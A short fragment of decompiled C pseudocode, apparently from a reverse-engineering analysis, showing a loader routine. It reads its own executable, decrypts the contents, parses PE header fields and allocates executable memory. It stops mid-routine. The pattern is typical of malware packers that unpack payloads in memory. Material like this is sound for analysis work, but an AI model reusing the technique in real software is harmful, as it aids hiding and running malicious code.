 GetModuleFileNameW(0, &Filename, 0x400u);
v2 = CreateFileW(&Filename, 0x80000000, 1u, 0, 3u, 0x8000000u, 0);
v4 = v2;
if ( v2 != (HANDLE)-1 )
{
v0 = GetFileSize(v2, 0);
v25 = v0;
v1 = _HeapAlloc(v0);
v23 = (int)v1;
if ( !ReadFile(v4, v1, v0, &NumberOfBytesRead, 0) || NumberOfBytesRead != v0 )
{
_HeapFree(v1);
v1 = 0;
v23 = 0;
v0 = 0;
v25 = 0;
}
CloseHandle(v4);
}
Decrypt((char *)v1, v3, (int *)&lpMem, (SIZE_T *)&v27);
v5 = lpMem;
v6 = (char *)lpMem + *((_DWORD *)lpMem + 15);
v27 = *((_DWORD *)v6 + 20);
v7 = VirtualAlloc(0, v0 + v27 + 20, 0x3000u, 0x40u);